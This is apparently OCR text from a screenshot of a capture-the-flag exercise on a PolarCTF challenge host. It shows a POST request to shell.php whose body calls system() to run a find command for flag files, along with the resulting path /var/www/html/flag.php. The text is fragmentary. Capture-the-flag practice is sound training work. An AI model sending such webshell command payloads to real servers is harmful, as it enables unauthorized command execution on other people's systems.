 URL
http://ffef68b9-c4d3-4d32-8831-94098d1edb68.www.polarctf.com:8090/shell.php
ffef68b9-c4d3-4d32-8831-94
Use POST method
enctype
application/x-www-form-urle
不安全 ffef68b9-c4d3-4d32-8831-94098d1edb68.www.polar
Body
goubaizi=system('find / -name *flag* >
index.php');
/var/www/html/flag.php